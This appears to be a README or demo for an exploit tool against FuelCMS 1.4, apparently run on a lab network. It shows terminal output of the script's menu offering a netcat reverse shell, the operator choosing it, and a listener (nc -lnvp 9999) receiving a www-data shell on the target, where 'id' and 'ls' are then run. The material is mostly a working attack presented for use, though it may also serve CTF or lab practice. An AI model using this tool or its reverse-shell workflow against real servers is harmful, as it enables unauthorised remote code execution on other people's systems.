 ┌──(ac1d㉿kali)-[~/…/Scripts/Vscode/Python/fuelCMS]
└─$ ./fuelCMS.py 10.10.12.27
FuelCMS
Tested on 1.4
Created by Ac1d
Menu
exit - Exit app
shell_me - Get a reverse shell (netcat)
help - Show this help
fuelCMS$ shell_me
Enter IP:PORT $ 10.8.49.225:9999
Hope you had your listener ready!!
Home
mapUSB1.sh
┌──(ac1d㉿kali)-[~]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.8.49.225] from (UNKNOWN) [10.10.12.27] 45476
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
README.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
$